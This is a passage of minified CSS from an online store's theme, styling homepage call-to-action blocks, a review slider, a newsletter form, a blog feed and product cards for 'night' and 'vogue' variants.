.heading-2,.ob-home-cta-2 .inner-wrap .left-content .ob-body-lg,.ob-home-cta-2 .inner-wrap .left-content h2{width:270px;margin-left:auto;margin-right:auto}@media (min-width:801px){.ob-home-cta-2 .inner-wrap .left-content .heading-2,.ob-home-cta-2 .inner-wrap .left-content .ob-body-lg,.ob-home-cta-2 .inner-wrap .left-content h2{width:80%;margin-left:80px;margin-right:0}}@media (min-width:1441px){.ob-home-cta-2 .inner-wrap .left-content .heading-2,.ob-home-cta-2 .inner-wrap .left-content .ob-body-lg,.ob-home-cta-2 .inner-wrap .left-content h2{width:375px}}.ob-home-cta-2 .inner-wrap .left-content .heading-2,.ob-home-cta-2 .inner-wrap .left-content h2{margin-bottom:25px}@media (min-width:801px){.ob-home-cta-2 .inner-wrap .left-content .heading-2,.ob-home-cta-2 .inner-wrap .left-content h2{margin-bottom:30px}}.ob-home-cta-2 .inner-wrap .left-content .ob-body-lg{margin-bottom:60px}@media (min-width:801px){.ob-home-cta-2 .inner-wrap .left-content .ob-body-lg{margin-bottom:60px}}@media (min-width:1441px){.ob-home-cta-2 .inner-wrap .left-content .ob-body-lg{margin-bottom:100px}}.ob-home-cta-2 .inner-wrap .left-content .ob-body-lg .ob-btn{width:100%}@media (min-width:801px){.ob-home-cta-2 .inner-wrap .left-content .ob-body-lg .ob-btn{width:auto}}.ob-home-cta-2 .inner-wrap .left-content .sub-image{margin-bottom:60px;border-radius:12px;overflow:hidden}@media (min-width:801px){.ob-home-cta-2 .inner-wrap .left-content .sub-image{margin-bottom:30px}}.ob-home-cta-2 .inner-wrap .left-content .sub-image img{width:100%}@media (min-width:801px){.ob-home-cta-2 .inner-wrap .left-content .sub-image img{width:100%}}.ob-home-new-container{margin-bottom:40px}@media (min-width:801px){.ob-home-new-container{margin-bottom:90px}}@media (min-width:1441px){.ob-home-new-container{margin-bottom:100px}}.ob-home-cta-3{margin-bottom:70px}@media (min-width:801px){.ob-home-cta-3 .inner-wrap{max-width:1100px;margin-bottom:120px}}.ob-home-cta-3 .inner-wrap .top-image{margin:0 auto 30px}@media (min-width:801px){.ob-home-cta-3 .inner-wrap .top-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0}}.ob-home-cta-3 .inner-wrap .left-content{width:270px}@media (min-width:801px){.ob-home-cta-3 .inner-wrap .left-content{width:495px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;max-width:48%}}@media (min-width:801px){.ob-home-cta-3 .inner-wrap .left-content .heading-2,.ob-home-cta-3 .inner-wrap .left-content .ob-body-lg,.ob-home-cta-3 .inner-wrap .left-content h2{width:80%}}.ob-home-cta-3 .inner-wrap .left-content .heading-2,.ob-home-cta-3 .inner-wrap .left-content h2{margin-bottom:25px}@media (min-width:801px){.ob-home-cta-3 .inner-wrap .left-content .heading-2,.ob-home-cta-3 .inner-wrap .left-content h2{margin-bottom:50px}}.ob-home-cta-3 .inner-wrap .left-content .ob-body-lg .ob-btn{width:100%}@media (min-width:801px){.ob-home-cta-3 .inner-wrap .left-content .ob-body-lg .ob-btn{width:auto}}.ob-home-cta-3 .inner-wrap .left-content .detail-grid{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 10px}.ob-home-cta-3 .inner-wrap .left-content .detail-grid .cube{width:48%;padding-right:15px;margin-bottom:35px}@media (min-width:801px){.ob-home-cta-3 .inner-wrap .left-content .detail-grid .cube{padding-right:25px}}.ob-home-cta-3 .inner-wrap .left-content .detail-grid .cube h3{font-size:14px;line-height:20px;margin:0 0 5px}@media (min-width:801px){.ob-home-cta-3 .inner-wrap .left-content .detail-grid .cube h3{font-size:16px;line-height:24px;margin:0}}.ob-home-cta-3 .inner-wrap .left-content .detail-grid .cube img,.ob-home-cta-3 .inner-wrap .left-content .detail-grid .cube svg{width:40px;height:40px;margin-bottom:10px;border-radius:0!important}@media (min-width:801px){.ob-home-cta-3 .inner-wrap .left-content .detail-grid .cube img,.ob-home-cta-3 .inner-wrap .left-content .detail-grid .cube svg{height:50px;width:50px}}@media (min-width:801px){.ob-home-cta-3 .inner-wrap .left-content .detail-grid .cube .ob-body-sm{width:192px}.ob-home-cta-3 .inner-wrap .left-content .detail-grid .cube .ob-body-sm p{text-align:left!important}}.ob-home-review-slider{padding:75px 20px 0;background:url(../icons/quote.svg) no-repeat top center transparent;background-size:45px 45px;margin:0 0 90px}@media (min-width:801px){.ob-home-review-slider{padding:95px 0 0;background-size:55px 55px;margin-bottom:180px}}.ob-home-review-slider .review-item{text-align:center;width:100%;opacity:.35}.ob-home-review-slider .review-item .review-content{width:270px;margin:0 auto}.ob-home-review-slider .review-item.slick-current{opacity:1}.ob-home-review-slider .review-item .stars{width:103px;height:16px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0 0 15px}.ob-home-review-slider .review-item .stars svg{height:100%;width:100%;fill:#c42027!important}.ob-home-review-slider .review-item .quote p,.ob-home-review-slider .review-item p{font-size:16px!important;line-height:25px!important;margin-bottom:25px;font-family:Visby,Arial,Helvetica,sans-serif;color:#f2f2f2;font-weight:400}.ob-home-review-slider .review-item .source{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ob-home-review-slider .review-item .source .image-wrap{width:40px;height:40px;border-radius:100%;background:#162526;padding:5px;margin-right:10px}.ob-home-review-slider .review-item .source .name{font-weight:900}@media (min-width:801px){.ob-home-review-slider .review-item{width:650px}.ob-home-review-slider .review-item .review-content{width:100%;margin:0}.ob-home-review-slider .review-item .stars{width:129px;height:20px}.ob-home-review-slider .review-item .quote p,.ob-home-review-slider .review-item p{max-width:590px;margin:0 auto 40px;font-size:22px!important;line-height:37px!important}.ob-home-review-slider .review-item .source .image-wrap{width:50px;height:50px}}@media (min-width:1441px){.ob-home-review-slider .review-item{width:950px}}.ob-home-review-slider .see-reviews{text-align:center;display:none}.ob-home-promo-container{margin-bottom:80px}@media (min-width:801px){.ob-home-promo-container{margin-bottom:80px}}.ob-home-promo-container .promo-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:300px;max-width:100%;margin:0 auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.ob-home-promo-container .promo-inner .promo-image{overflow:hidden;border-radius:12px;width:100%;margin-bottom:35px}.ob-home-promo-container .promo-inner .promo-content{margin:0 auto;width:270px}.ob-home-promo-container .promo-inner .promo-content .heading-2,.ob-home-promo-container .promo-inner .promo-content h2{margin-top:0;margin-bottom:25px}@media (min-width:801px){.ob-home-promo-container .promo-inner{width:970px}.ob-home-promo-container .promo-inner .promo-image{margin-bottom:50px}.ob-home-promo-container .promo-inner .promo-content{width:60%}.ob-home-promo-container .promo-inner .promo-content .heading-2,.ob-home-promo-container .promo-inner .promo-content h2{margin-top:10px;margin-bottom:40px}}@media (min-width:1441px){.ob-home-promo-container .promo-inner .promo-content{width:545px}}.ob-home-blog-feed{margin-bottom:50px}@media (min-width:801px){.ob-home-blog-feed{margin-bottom:90px}}[data-theme-variant=night] .ob-top-hero-carousel .ob-image-carousel{width:1210px}@media only screen and (max-width:550px){[data-theme-variant=night] .ob-top-hero-carousel>.container{margin:0;padding:0!important;width:100%}}@media (min-width:801px){[data-theme-variant=night] .ob-top-hero-carousel>.container{height:525px}}@media (min-width:1261px){[data-theme-variant=night] .ob-top-hero-carousel>.container{height:750px}}@media (min-width:1441px){[data-theme-variant=night] .ob-top-hero-carousel>.container{height:750px}}@media (min-width:801px){[data-theme-variant=night] .ob-top-hero-carousel{height:525px}[data-theme-variant=night] .ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container{padding:0}[data-theme-variant=night] .ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel .ob-slide{padding-left:20px}[data-theme-variant=night] .ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel .ob-slide .ob-btn--primary{margin-bottom:25px}[data-theme-variant=night] .ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel .image-wrap{height:525px;border-radius:12px}[data-theme-variant=night] .ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel .image-wrap:after{background:linear-gradient(114.36deg,#0c1617 0,rgba(12,22,23,0) 47.9%);mix-blend-mode:multiply;opacity:.2}}@media (min-width:1261px){[data-theme-variant=night] .ob-top-hero-carousel{height:750px}[data-theme-variant=night] .ob-top-hero-carousel .ob-hero-image-container .image-wrap{height:750px!important}}@media (min-width:1441px){[data-theme-variant=night] .ob-top-hero-carousel{height:750px}[data-theme-variant=night] .ob-top-hero-carousel .ob-hero-image-container .image-wrap{height:750px!important}}[data-theme-variant=night] .ob-home-review-slider{background:url(../img/ob-custom/quotes-white.png) no-repeat top center transparent;background-size:50px 35px;height:400px}[data-theme-variant=night] .ob-home-newsletter{background-image:var(--background-image-mobile);background-size:100% auto;background-position:bottom center;background-repeat:no-repeat}@media (min-width:801px){[data-theme-variant=night] .ob-home-newsletter{background-image:var(--background-image)}}[data-theme-variant=night] .ob-home-newsletter .ob-body-lg [data-content-region] p{font-weight:400}[data-theme-variant=night] .ob-home-newsletter .form{background:#0b1414;padding:10px;border-radius:12px}[data-theme-variant=night] .ob-home-newsletter .form .form-field{border:none}[data-theme-variant=night] .ob-home-blog-feed .list-blog{background:#121f1f;padding:0!important;margin:0 7px;border-radius:12px;overflow:hidden;border:3px solid transparent}[data-theme-variant=night] .ob-home-blog-feed .list-blog .blog-post-figure{border-radius:0!important;margin:0!important;height:225px}[data-theme-variant=night] .ob-home-blog-feed .list-blog .blog-post-body{padding:20px;background:#121f1f}[data-theme-variant=night] .ob-home-blog-feed .list-blog .blog-post-body .post-body--top:after{background:-webkit-gradient(linear,left bottom,left top,from(#121f1f),to(transparent));background:linear-gradient(0deg,#121f1f 0,transparent 100%)}[data-theme-variant=night] .ob-home-blog-feed .list-blog .blog-post-body .blog-title{font-weight:900}@media (min-width:801px){[data-theme-variant=night] .ob-home-blog-feed .list-blog .blog-post-body .blog-title{line-height:150%!important}}[data-theme-variant=night] .ob-home-blog-feed .list-blog .blog-post-body .read-more{margin-bottom:20px}[data-theme-variant=night] .ob-home-blog-feed .list-blog .blog-post-body .read-more:hover{color:#c42027}[data-theme-variant=night] .ob-home-blog-feed .list-blog:hover{border:3px solid #c42027}[data-theme-variant=night] .ob-home-blog-feed .list-blog:hover .blog-post-figure img{-webkit-transform:scale(1.2);transform:scale(1.2)}[data-theme-variant=night] .ob-home-blog-feed .list-blog:hover .blog-post-body .read-more{color:#c42027;border-color:#c42027}@media (min-width:801px){[data-theme-variant=vogue] .ob-top-hero-carousel>.container{height:525px}}@media (min-width:1261px){[data-theme-variant=vogue] .ob-top-hero-carousel>.container{height:750px}}@media (min-width:1441px){[data-theme-variant=vogue] .ob-top-hero-carousel>.container{height:784px}}[data-theme-variant=vogue] .ob-top-hero-carousel .mobile-carousel .ob-hero-image-container{padding:0 20px}[data-theme-variant=vogue] .ob-top-hero-carousel .mobile-carousel .ob-hero-image{border-radius:12px}[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-hero-content .hero-sub-heading{display:none!important}[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-hero-content .hero-heading{font-family:Visby,Georgia,serif;font-weight:900}@media (min-width:801px){[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel .slick-list{padding-right:20%}[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel .image-wrap{border-radius:12px;margin:0 5px;height:525px}[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel .image-wrap:after{display:none}[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel .image-wrap.slick-current:after{background:linear-gradient(114.36deg,#fff 0,rgba(12,22,23,0) 47.9%);mix-blend-mode:lighten;opacity:.35;display:block!important}[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel .hero-sub-heading{display:none!important}[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel .hero-heading{margin-bottom:20px;font-family:Visby,Georgia,serif}}@media (min-width:1261px){[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel .image-wrap{height:750px}}@media (min-width:1441px){[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel .image-wrap{height:784px}[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container .hero-heading,[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container .hero-sub-heading{max-width:600px}[data-theme-variant=vogue] .ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container .hero-heading{font-size:85px}}[data-theme-variant=vogue] .ob-top-hero-carousel .mobile-carousel .hero-heading{font-size:48px;line-height:120%}[data-theme-variant=vogue] .heading-2 [data-content-region] p{font-weight:900;font-family:Visby,Georgia,serif}[data-theme-variant=vogue] .ob-home-cta-1 .left-content .detail-grid .cube h3,[data-theme-variant=vogue] .ob-home-cta-1 .right-content .detail-grid .cube h3,[data-theme-variant=vogue] .ob-home-cta-2 .left-content .detail-grid .cube h3,[data-theme-variant=vogue] .ob-home-cta-2 .right-content .detail-grid .cube h3,[data-theme-variant=vogue] .ob-home-cta-3 .left-content .detail-grid .cube h3,[data-theme-variant=vogue] .ob-home-cta-3 .right-content .detail-grid .cube h3{font-family:Visby,Arial,Helvetica,sans-serif}@media screen and (max-width:800px){[data-theme-variant=vogue] .ob-home-cta-1 .bottom-image,[data-theme-variant=vogue] .ob-home-cta-1 .sub-image,[data-theme-variant=vogue] .ob-home-cta-1 .top-image,[data-theme-variant=vogue] .ob-home-cta-2 .bottom-image,[data-theme-variant=vogue] .ob-home-cta-2 .sub-image,[data-theme-variant=vogue] .ob-home-cta-2 .top-image,[data-theme-variant=vogue] .ob-home-cta-3 .bottom-image,[data-theme-variant=vogue] .ob-home-cta-3 .sub-image,[data-theme-variant=vogue] .ob-home-cta-3 .top-image{border-radius:6px!important}}@media screen and (max-width:800px){[data-theme-variant=vogue] .ob-home-cta-2 .top-image{margin-top:-10px!important;margin-bottom:-10px!important}}@media screen and (max-width:800px){[data-theme-variant=vogue] .ob-home-cta-3 .top-image{margin-top:-20px!important;margin-bottom:30px!important}}@media (min-width:801px){[data-theme-variant=vogue] .ob-home-carousel .pre-title{text-align:left;margin-bottom:15px}}[data-theme-variant=vogue] .ob-home-newsletter{background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),color-stop(#d7962e),to(#f2f2f2));background:linear-gradient(90deg,#f2f2f2,#d7962e,#f2f2f2);background-size:400% 400%;-webkit-animation:gradient 25s ease infinite;animation:gradient 25s ease infinite}[data-theme-variant=vogue] .ob-home-newsletter .heading-2,[data-theme-variant=vogue] .ob-home-newsletter .heading-2 p{font-family:Visby,Georgia,serif}[data-theme-variant=vogue] .ob-home-newsletter form .form-field{border:none}[data-theme-variant=vogue] .ob-home-newsletter form input[type=email]{background:#0b1414;border-radius:12px;height:50px;padding-left:20px;padding-right:20px;padding-top:calc(.75rem + 2px)}[data-theme-variant=vogue] .ob-home-newsletter form input[type=email]::-webkit-input-placeholder{color:#101e1f}[data-theme-variant=vogue] .ob-home-newsletter form input[type=email]::-moz-placeholder{color:#101e1f}[data-theme-variant=vogue] .ob-home-newsletter form input[type=email]:-ms-input-placeholder{color:#101e1f}[data-theme-variant=vogue] .ob-home-newsletter form input[type=email]::-ms-input-placeholder{color:#101e1f}[data-theme-variant=vogue] .ob-home-newsletter form input[type=email]::placeholder{color:#101e1f}@media (min-width:801px){[data-theme-variant=vogue] .ob-home-newsletter form input[type=email]{height:65px;padding-left:30px;padding-right:30px}}[data-theme-variant=vogue] .ob-home-newsletter form .button{border:3px solid #162526;height:50px;background:0 0!important;width:100%}@media (min-width:801px){[data-theme-variant=vogue] .ob-home-newsletter form .button{height:65px;width:auto}}[data-theme-variant=vogue] .ob-home-newsletter form .button:hover{color:#c42027}@media screen and (max-width:800px){[data-theme-variant=vogue] .ob-home-newsletter{height:355px}[data-theme-variant=vogue] .ob-home-newsletter .heading-2,[data-theme-variant=vogue] .ob-home-newsletter h2{margin:0 0 10px}[data-theme-variant=vogue] .ob-home-newsletter form input[type=email]{text-align:center}}[data-theme-variant=vogue] .ob-home-review-slider{background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),color-stop(#d7962e),to(#f2f2f2));background:linear-gradient(90deg,#f2f2f2,#d7962e,#f2f2f2);background-size:400% 400%;-webkit-animation:gradient 25s ease infinite;animation:gradient 25s ease infinite;padding:50px 0 40px;margin-bottom:80px}@media (min-width:801px){[data-theme-variant=vogue] .ob-home-review-slider{padding:75px 0 60px;margin-bottom:160px}}[data-theme-variant=vogue] .ob-home-review-slider .heading-2,[data-theme-variant=vogue] .ob-home-review-slider h2{margin:0 0 25px}[data-theme-variant=vogue] .ob-home-review-slider .review-item .quote p,[data-theme-variant=vogue] .ob-home-review-slider .review-item p{font-weight:900}@media screen and (max-width:800px){[data-theme-variant=vogue] .ob-home-review-slider .review-item .source .name,[data-theme-variant=vogue] .ob-home-review-slider .review-item .source .name p{font-size:14px}}@media screen and (max-width:800px){[data-theme-variant=vogue] .ob-home-promo-container{margin-bottom:80px}[data-theme-variant=vogue] .ob-home-promo-container .promo-image,[data-theme-variant=vogue] .ob-home-promo-container .promo-image img{border-radius:6px!important}[data-theme-variant=vogue] .ob-home-promo-container .button-row .ob-btn{width:100%}}@media (min-width:801px){[data-theme-variant=vogue] .ob-home-promo-container{margin-bottom:160px}[data-theme-variant=vogue] .ob-home-promo-container .promo-image{margin-bottom:25px}}[data-theme-variant=vogue] .ob-home-blog-feed .heading-2,[data-theme-variant=vogue] .ob-home-blog-feed h2{margin:0 0 10px}@media (min-width:801px){[data-theme-variant=vogue] .ob-home-blog-feed .heading-2,[data-theme-variant=vogue] .ob-home-blog-feed h2{text-align:left}}[data-theme-variant=vogue] .ob-home-blog-feed .heading-2 a,[data-theme-variant=vogue] .ob-home-blog-feed h2 a{font-family:inherit;font-size:inherit}[data-theme-variant=vogue] .ob-home-blog-feed .productGrid .list-blog .blog-post-figure img{-webkit-transition:all ease-in-out .2s;transition:all ease-in-out .2s}[data-theme-variant=vogue] .ob-home-blog-feed .productGrid .list-blog .blog-post-figure:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media screen and (max-width:800px){[data-theme-variant=vogue] .ob-home-blog-feed .productGrid .list-blog .blog-post-figure{border-radius:6px}}[data-theme-variant=vogue] .ob-home-blog-feed .productGrid .list-blog .blog-post-body{padding:0 10px}[data-theme-variant=vogue] .ob-home-blog-feed .productGrid .list-blog .blog-post-body .post-body--top{margin-bottom:5px}[data-theme-variant=vogue] .ob-home-blog-feed .productGrid .list-blog .blog-post-body .blog-header .blog-title{font-family:Visby,Arial,Helvetica,sans-serif;line-height:22px}[data-theme-variant=vogue] .ob-home-blog-feed .productGrid .list-blog .blog-post-body .read-more{height:45px;padding:0 25px;text-transform:none;letter-spacing:.025em;font-size:11.9px;line-height:180%;border-width:3px!important}@media (min-width:801px){[data-theme-variant=vogue] .ob-home-blog-feed .productGrid .list-blog .blog-post-body .read-more{font-size:14px;line-height:188%;height:50px}}[data-theme-variant=vogue] .ob-home-blog-feed .productGrid .list-blog .blog-post-body .read-more:hover{color:#c42027}[data-theme-variant=vogue] .ob-home-blog-feed .productGrid .list-blog .blog-post-body .read-more span{-webkit-transform:translateY(2px);transform:translateY(2px)}.productGrid{margin:0 -10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.productGrid:after,.productGrid:before{display:none}.productGrid.slick-slider{display:block}.stamped-badge-caption{white-space:pre}.compareTable-product .card,.product .card{margin-bottom:2rem}.compareTable-product .card .card-figure,.product .card .card-figure{background:#0e191a;overflow:hidden;border-radius:12px;padding:0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;aspect-ratio:1}.compareTable-product .card .card-figure .sale-flag-side,.product .card .card-figure .sale-flag-side{background:#c42027;border-radius:12px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding:2px 10px 0;height:20px;font-weight:900;font-size:11px;line-height:11px}.compareTable-product .card .card-figure .sale-flag-side .sale-text,.product .card .card-figure .sale-flag-side .sale-text{color:#fff;font-size:inherit;line-height:inherit;display:inline-block;font-weight:inherit}.compareTable-product .card .card-figure .card-favorite-btn,.product .card .card-figure .card-favorite-btn{position:absolute;top:10px;right:10px;z-index:5;width:40px;height:40px;overflow:visible}.compareTable-product .card .card-figure .card-favorite-btn form,.product .card .card-figure .card-favorite-btn form{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%}.compareTable-product .card .card-figure .card-favorite-btn form button,.product .card .card-figure .card-favorite-btn form button{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;border:5px solid #162526;background:#0b1414;border-radius:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;font-size:0;line-height:0}.compareTable-product .card .card-figure .card-favorite-btn form button:hover,.product .card .card-figure .card-favorite-btn form button:hover{-webkit-box-shadow:0 10px 20px rgba(190,191,199,.2);box-shadow:0 10px 20px rgba(190,191,199,.2)}.compareTable-product .card .card-figure .card-favorite-btn form svg,.product .card .card-figure .card-favorite-btn form svg{width:20px;height:20px;stroke:#f2f2f2}.compareTable-product .card .card-figure .card-figure__link,.product .card .card-figure .card-figure__link{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;border-radius:12px;overflow:hidden}.compareTable-product .card .card-figure .card-img-container,.product .card .card-figure .card-img-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#0e191a;border-radius:12px;overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.compareTable-product .card .card-figure .card-img-container:after,.product .card .card-figure .card-img-container:after{display:none}.compareTable-product .card .card-figure .card-img-container img,.product .card .card-figure .card-img-container img{position:relative;width:100%;height:100%;margin:0;mix-blend-mode:lighten;-o-object-fit:cover;object-fit:cover;will-change:transform}.compareTable-product .card .card-figure .card-figcaption .button,.product .card .card-figure .card-figcaption .button{background:#c42027;color:#fff;width:85%}.compareTable-product .card .card-figure .card-figcaption .button:hover,.product .card .card-figure .card-figcaption .button:hover{background:#c42027;color:#fff}.compareTable-product .card .card-body,.product .card .card-body{padding-left:10px;padding-right:10px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.compareTable-product .card .card-body .card-title-container,.product .card .card-body .card-title-container{width:100%}.compareTable-product .card .card-body .card-title,.product .card .card-body .card-title{margin-bottom:4px;text-align:left}.compareTable-product .card .card-body .card-title a,.product .card .card-body .card-title a{font-size:14px;line-height:20px;font-weight:900;color:#f2f2f2}.compareTable-product .card .card-body .card-title a:hover,.product .card .card-body .card-title a:hover{color:#c42027}.compareTable-product .card .card-body .card-text,.product .card .card-body .card-text{font-size:14px;line-height:24px}.compareTable-product .card .card-body .card-text span,.product .card .card-body .card-text span{font-size:14px!important;line-height:24px}.compareTable-product .card .card-body .card-text span.price-label,.compareTable-product .card .card-body .card-text span.price-now-label,.product .card .card-body .card-text span.price-label,.product .card .card-body .card-text span.price-now-label{display:none}.compareTable-product .card .card-body .card-text .price-section,.product .card .card-body .card-text .price-section{text-align:left}@media (min-width:1261px){.compareTable-product .card .card-body .card-text .price-section,.product .card .card-body .card-text .price-section{text-align:right}}.compareTable-product .card .card-body .card-text .price-section.rrp-price--withTax,.compareTable-product .card .card-body .card-text .price-section.rrp-price--withoutTax,.product .card .card-body .card-text .price-section.rrp-price--withTax,.product .card .card-body .card-text .price-section.rrp-price--withoutTax{display:none}.compareTable-product .card .card-body .card-text .non-sale-price--withoutTax,.product .card .card-body .card-text .non-sale-price--withoutTax{line-height:20px}.compareTable-product .card .card-body .card-text .non-sale-price--withoutTax .price--non-sale,.product .card .card-body .card-text .non-sale-price--withoutTax .price--non-sale{color:#7b8d8e;text-decoration:line-through;font-size:inherit;line-height:inherit}.compareTable-product .card .card-body .card-text[data-test-info-type=brandName],.compareTable-product .card .card-body .card-text[data-test-info-type=productRating],.product .card .card-body .card-text[data-test-info-type=brandName],.product .card .card-body .card-text[data-test-info-type=productRating]{display:none}.compareTable-product .card .card-body .more-colors,.product .card .card-body .more-colors{width:100%;font-size:10px;line-height:24px;display:none;color:#7b8d8e;text-align:left;font-weight:900}.compareTable-product .card .card-body .more-colors span,.product .card .card-body .more-colors span{color:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.compareTable-product .card .card-body .card-compare,.product .card .card-body .card-compare{position:relative;margin-top:10px}.compareTable-product .card .card-body .card-compare label,.product .card .card-body .card-compare label{font-size:12px}@media (min-width:801px){.compareTable-product,.product{width:325px;margin:0;padding:0 8px}.compareTable-product .card .card-figure,.product .card .card-figure{padding:0}.compareTable-product .card .card-figure .card-favorite-btn,.product .card .card-figure .card-favorite-btn{width:50px;height:50px}.compareTable-product .card .card-figure .card-favorite-btn a svg,.product .card .card-figure .card-favorite-btn a svg{width:28px;height:22px}.compareTable-product .card .card-body .card-title a,.product .card .card-body .card-title a{font-size:16px;line-height:24px}.compareTable-product .card .card-body .card-text,.compareTable-product .card .card-body .card-text span,.product .card .card-body .card-text,.product .card .card-body .card-text span{font-size:14px}.compareTable-product .card .card-body .more-colors,.product .card .card-body .more-colors{font-size:11px}}@media (min-width:1261px){.compareTable-product .card .card-body .card-title-container,.product .card .card-body .card-title-container{width:70%;max-width:70%}.compareTable-product .card .card-body .card-title,.product .card .card-body .card-title{margin:0}}[data-page-type=account_recentitems] .body .productGrid:after,[data-page-type=account_recentitems] .body .productGrid:before,[data-page-type=brand] .body .productGrid:after,[data-page-type=brand] .body .productGrid:before,[data-page-type=category] .body .productGrid:after,[data-page-type=category] .body .productGrid:before,[data-page-type=search] .body .productGrid:after,[data-page-type=search] .body .productGrid:before{display:none}[data-page-type=account_recentitems] .body .product,[data-page-type=brand] .body .product,[data-page-type=category] .body .product,[data-page-type=search] .body .product{width:calc(50% - 20px)!important;margin:0 10px 20px}[data-page-type=account_recentitems] .body .product .card-body .card-title,[data-page-type=brand] .body .product .card-body .card-title,[data-page-type=category] .body .product .card-body .card-title,[data-page-type=search] .body .product .card-body .card-title{width:100%;max-width:100%}[data-page-type=account_recentitems] .body .product .card-body .card-text,[data-page-type=brand] .body .product .card-body .card-text,[data-page-type=category] .body .product .card-body .card-text,[data-page-type=search] .body .product .card-body .card-text{font-size:12px;line-height:18px}[data-page-type=account_recentitems] .body .product .card-body .card-text span,[data-page-type=brand] .body .product .card-body .card-text span,[data-page-type=category] .body .product .card-body .card-text span,[data-page-type=search] .body .product .card-body .card-text span{font-size:12px;line-height:18px}@media (min-width:801px){[data-page-type=account_recentitems] .body .product .card-body .card-text,[data-page-type=brand] .body .product .card-body .card-text,[data-page-type=category] .body .product .card-body .card-text,[data-page-type=search] .body .product .card-body .card-text{font-size:14px;line-height:24px}[data-page-type=account_recentitems] .body .product .card-body .card-text span,[data-page-type=brand] .body .product .card-body .card-text span,[data-page-type=category] .body .product .card-body .card-text span,[data-page-type=search] .body .product .card-body .card-text span{font-size:14px;line-height:24px}}@media (min-width:1261px){[data-page-type=account_recentitems] .body .product,[data-page-type=brand] .body .product,[data-page-type=category] .body .product,[data-page-type=search] .body .product{width:calc(33.3% - 20px)!important}[data-page-type=account_recentitems] .body .product .card-body .card-title-container,[data-page-type=brand] .body .product .card-body .card-title-container,[data-page-type=category] .body .product .card-body .card-title-container,[data-page-type=search] .body .product .card-body .card-title-container{width:70%;max-width:70%}}@media (min-width:1441px){[data-page-type=account_recentitems] .body .product,[data-page-type=brand] .body .product,[data-page-type=category] .body .product,[data-page-type=search] .body .product{width:calc(25% - 20px)!important}}[data-theme-variant=night] .compareTable-product .card .card-figure .sale-flag-side,[data-theme-variant=night] .product .card .card-figure .sale-flag-side{top:15px;left:15px;border-radius:6px;padding-top:1px}[data-theme-variant=night] .compareTable-product .card .card-figure .card-favorite-btn form button:hover,[data-theme-variant=night] .product .card .card-figure .card-favorite-btn form button:hover{-webkit-box-shadow:none;box-shadow:none}[data-theme-variant=night] .compareTable-product .card .card-figure .card-favorite-btn form button:hover svg,[data-theme-variant=night] .product .card .card-figure .card-favorite-btn form button:hover svg{stroke:#c42027;fill:#c42027}[data-theme-variant=night] .compareTable-product .card .card-figure .card-figcaption,[data-theme-variant=night] .product .card .card-figure .card-figcaption{z-index:5}[data-theme-variant=night] .compareTable-product .card .card-figure .card-figure__link,[data-theme-variant=night] .product .card .card-figure .card-figure__link{width:100%!important;height:100%!important}[data-theme-variant=night] .compareTable-product .card .card-figure .card-img-container,[data-theme-variant=night] .product .card .card-figure .card-img-container{border-radius:12px;overflow:hidden!important;position:relative}[data-theme-variant=night] .compareTable-product .card .card-figure 